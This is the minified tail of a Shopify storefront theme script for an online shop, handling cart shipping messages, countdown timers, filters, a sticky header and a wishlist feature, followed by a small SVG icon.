.freeShip").html(theme.Currency.formatMoney(remainfreeshipTier2,theme.moneyFormat)),document.getElementById("freeShipMsg").classList.add("hide"),document.getElementById("freeShipMsgTier2").classList.remove("hide"),document.getElementById("freeShipclaim").classList.add("hide"),document.getElementById("freeShipclaimProduct").classList.add("hide")):(document.getElementById("freeShipMsg").classList.add("hide"),document.getElementById("freeShipMsgTier2").classList.add("hide"),document.getElementById("freeShipclaim").classList.remove("hide"),document.getElementById("freeShipclaimProduct").classList.add("hide"))}}}},window.addEventListener("DOMContentLoaded",function(){$(theme.ajaxCart)}),$(document).ready(function(){var sections=new theme.Sections;sections.register("header-section",theme.HeaderSection),sections.register("cart-template",theme.Cart),sections.register("product",theme.Product),sections.register("collection-template",theme.collectionView),sections.register("recipes-section",theme.collectionView),sections.register("product-template",theme.Product),sections.register("map",theme.Maps),sections.register("slideshow",theme.SlideshowSection),sections.register("carousel",theme.carousel),sections.register("quotes",theme.Quotes),sections.register("masonary",theme.masonary),sections.register("instagram",theme.instagramSection),sections.register("product-recommendations",theme.ProductRecommendations)});var resizeTimer;$(window).resize(function(){clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){$(window).trigger("delayed-resize")},250)}),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()}),$(".saleTime, .atCounter").each(function(){var $this=$(this),date=$(this).data("date"),countDownDate=new Date(date).getTime(),x=setInterval(function(){var now=new Date().getTime(),distance=countDownDate-now,days=Math.floor(distance/(1e3*60*60*24)),hours=Math.floor(distance%(1e3*60*60*24)/(1e3*60*60)),minutes=Math.floor(distance%(1e3*60*60)/(1e3*60)),seconds=Math.floor(distance%(1e3*60)/1e3);days>99?days=("00"+days).substr(-3):days=("00"+days).substr(-2),hours=("00"+hours).substr(-2),minutes=("00"+minutes).substr(-2),seconds=("00"+seconds).substr(-2),$($this).find(".days").html(days),$($this).find(".hours").html(hours),$($this).find(".minutes").html(minutes),$($this).find(".seconds").html(seconds),distance<0&&(clearInterval(x),$($this).hide().parents(".big-countdown").hide())},1e3)})},$(theme.init),$(document).ready(function(){"use strict";$(document).on("click",".currencyOpt",function(i){$("#CurrencySelector").val($(this).data("value")),$("#localization_form").submit()}),$(".btn-shop").click(function(){$(".btn-shop").not($(this)).removeClass("active"),$(".products .lb_shop, .grid-lookbook").not($(this).next()).removeClass("active"),$(this).parents(".grid-lookbook").addClass("active"),$(this).toggleClass("active"),$(this).next().toggleClass("active")}),$("#breadcrumbs-nav a").click(function(e){var triggerEl=$(this).parents("#breadcrumbs-nav").find("#breadcrumbs-nav-trigger");triggerEl.length&&(triggerEl.attr("href",$(this).attr("href")),triggerEl.click(),triggerEl.attr("href"))}),$("body").on("click","#open-buttonky *",function(e){e.preventDefault();var triggerEl=$(this).parents("#open-buttonky");if(triggerEl.length)return triggerEl.click(),!1}),$(".close-promo").click(function(){$(".top-promo").slideUp(),$.cookie("promotion","true",{expires:1,path:"/"})}),$(document).on("click",".btn-filter",function(e){if(e.target!==this){this.click();return}$(".sb_filter").toggleClass("active"),$(".sb_filter").removeClass("flTop"),document.dispatchEvent(new CustomEvent("filters:opened")),$(".filterBx[open]").length||$(".filterBx").attr("open","")}),$(document).on("click",".closeFilter",function(){$(".sb_filter").removeClass("active"),document.dispatchEvent(new CustomEvent("filters:closed"))}),$("body").click(function(event){var $target=$(event.target);!$target.parents().is(".sb_filter")&&!$target.is(".sb_filter")&&!$target.is(".btn-filter")&&$(".sb_filter").removeClass("active")}),window.onscroll=function(){scrollFunction()};function scrollFunction(){theme.fixedHeader&&($(window).scrollTop()>145?($("#hdr_wrap").addClass("sticky_hdr animated fadeInDown"),$("#header").css("min-height",$("#hdr_wrap").height())):($("#hdr_wrap").removeClass("sticky_hdr fadeInDown"),$("#header").css("min-height",""))),$(window).scrollTop()>600&&$(".stickyCart").length?($("body.template-product").css("padding-bottom","70px"),$(".stickyCart").slideDown()):($("body.template-product").css("padding-bottom","0"),$(".stickyCart").slideUp()),$(window).scrollTop()>200?$("#scroll_top").addClass("active"):$("#scroll_top").removeClass("active")}$("#scroll_top").on("click",function(){return $("html,body").animate({scrollTop:0},500),!1}),$(".f_links .h4").click(function(){$(window).width()<769&&($(this).toggleClass("active"),$(this).next().slideToggle())}),$(".accor .p_ttl").click(function(){$(this).toggleClass("active"),$(this).next().toggle()}),$(".no-accor .p_ttl").off("click"),$(".qtyBtn").on("click",function(){var qtyField=$(this).parent(".qtyField"),oldValue=$(qtyField).find(".qty").val(),newVal=1;$(this).is(".plus")?newVal=parseInt(oldValue)+1:oldValue>1&&(newVal=parseInt(oldValue)-1),$(qtyField).find(".qty").val(newVal)}),$(".image-text-carousel").slick({infinite:!0,slidesToShow:1,slidesToScroll:1}),$(document).on("click",".grswatches li:not(.noImg)",function(e){var $this=$(this),newImage=$(this).attr("rel"),gridWrapper=$(this).parents(".grid_bx").find(".grid_img_wr");$(gridWrapper).addClass("showLoading"),$(gridWrapper).find(".variantImg").css("background-image","url('"+newImage+"')");var image=document.createElement("img");return image.src=newImage,image.onload=function(){$(gridWrapper).removeClass("showLoading").addClass("showVariantImg"),$this.siblings().removeClass("active"),$this.addClass("active")},!1})});class WishlistHandler extends HTMLElement{constructor(){super(),this.addButton=this.querySelector("[data-add-to-wishlist]"),this.removeButton=this.querySelector("[data-remove-from-wishlist]"),this.shopUrl=window.Shopify.shop,this.customerId=this.dataset.customerId,this.productHandle=this.dataset.productHandle,this.isWishlistPage=window.location.pathname.includes(window.wishlistPageHandle),this.addButton&&(this.addIcon=this.addButton.querySelector("i")),this.removeButton&&(this.removeIcon=this.removeButton.querySelector("i")),this.isWishlistPage&&(this.productCard=this.closest(".grid__item"),this.subheading=document.getElementById("wishlist_subheading"),this.productCard&&(this.crossButton=this.productCard.querySelector("[data-remove-from-wishlist]")),this.subheading&&(this.emptyWishlistMessage=this.subheading.querySelector(".empty-wishlist"),this.filledWishlistMessage=this.subheading.querySelector(".filled-wishlist"))),this.bindEvents()}bindEvents(){this.addButton?.addEventListener("click",event=>{event.preventDefault(),this.customerId&&(this.setLoadingState(this.addIcon),this.updateWishlist("add"))}),this.removeButton?.addEventListener("click",event=>{event.preventDefault(),this.setLoadingState(this.removeIcon),this.updateWishlist("remove")}),this.isWishlistPage&&this.crossButton?.addEventListener("click",event=>{event.preventDefault(),this.updateWishlist("remove")})}setLoadingState(iconElement){iconElement&&(iconElement.dataset.originalClass||(iconElement.dataset.originalClass=iconElement.className),iconElement.className="at at-circle-notch-r at-spin")}restoreIconState(iconElement){!iconElement||!iconElement.dataset.originalClass||(iconElement.className=iconElement.dataset.originalClass,delete iconElement.dataset.originalClass)}updateWishlist(action){const url=window.digismoothieWishlistApp.appUrl,data={shop_url:this.shopUrl,customer_id:this.customerId,product_handle:this.productHandle,action};fetch(url,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(data)}).then(response=>response.json()).then(data2=>{this.isWishlistPage?(this.productCard.remove(),data2.products_count&&data2.products_count>0?(this.emptyWishlistMessage.classList.add("hidden"),this.filledWishlistMessage.classList.remove("hidden")):(this.emptyWishlistMessage.classList.remove("hidden"),this.filledWishlistMessage.classList.add("hidden"))):action==="add"?(this.restoreIconState(this.addIcon),this.addButton.classList.add("hidden"),this.removeButton.classList.remove("hidden")):(this.restoreIconState(this.removeIcon),this.removeButton.classList.add("hidden"),this.addButton.classList.remove("hidden"))}).catch(error=>{console.error("Error:",error),action==="add"?this.restoreIconState(this.addIcon):this.restoreIconState(this.removeIcon)})}}customElements.define("wishlist-handler",WishlistHandler);class WishlistLoginPopup{constructor(){this.popup=document.getElementById("wishlistLoginPopup"),this.closeButton=document.getElementById("closeWishlistPopup"),this.isCustomerLoggedIn=document.body.classList.contains("customer-logged-in"),this.bindEvents(),this.interceptWishlistLinks()}bindEvents(){this.closeButton?.addEventListener("click",()=>{this.hidePopup()}),this.popup?.addEventListener("click",event=>{event.target===this.popup&&this.hidePopup()}),document.addEventListener("keydown",event=>{event.key==="Escape"&&this.popup.style.display==="flex"&&this.hidePopup()})}showPopup(){this.popup&&(this.popup.style.display="flex",document.body.style.overflow="hidden")}hidePopup(){this.popup&&(this.popup.style.display="none",document.body.style.overflow="")}interceptWishlistLinks(){document.querySelectorAll('a[href*="oblibene"]').forEach(link=>{link.addEventListener("click",event=>{this.isCustomerLoggedIn||(event.preventDefault(),this.showPopup())})})}}document.addEventListener("DOMContentLoaded",()=>{document.getElementById("wishlistLoginPopup")&&(document.wishlistLoginPopupInstance=new WishlistLoginPopup)});
//# sourceMappingURL=/cdn/shop/t/351/assets/theme.js.map?v=16187312989170110271763557350


--- FILE ---
content_type: image/svg+xml
request_url: https://www.econea.cz/cdn/shop/files/znacky.svg?v=4335838772202720306
body_size: -782
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0025 6.59L7.4525 16.15C6.9825 16.62 6.2125 16.62 5.7425 16.15L1.3525 11.77C0.8825 11.3 0.8825 10.53 1.3525 10.06L10.9125 0.5L16.6525 0.85L17.0025 6.59Z" stroke="#50573B" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.6021 5.12992C14.2814 5.12992 14.8321 4.57923 14.8321 3.89992C14.8321 3.22061 14.2814 2.66992 13.6021 2.66992C12.9228 2.66992 12.3721 3.22061 12.3721 3.89992C12.3721 4.57923 12.9228 5.12992 13.6021 5.12992Z" stroke="#50573B" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
